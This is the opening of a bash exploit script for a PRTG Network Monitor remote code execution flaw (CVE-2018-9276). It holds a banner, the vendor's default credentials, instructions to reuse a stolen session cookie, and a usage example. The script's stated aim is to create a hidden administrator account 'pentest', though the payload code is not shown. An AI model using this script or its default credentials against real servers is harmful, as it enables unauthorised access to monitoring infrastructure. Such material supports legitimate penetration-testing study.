 https://www.exploit-db.com/exploits/46527
#!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution                [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019                                                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg                          [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38                                                        [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276                                                      [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.\n# run the script to
create a new user 'pentest' in the administrators group with password 'P3nT3st!' \e[00m\n"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
usage()
{
echo -e '\e[00;35m EXAMPLE USAGE:\e[00m\e[00;32m ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX;
OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1" \e[00m\n'
}
PWK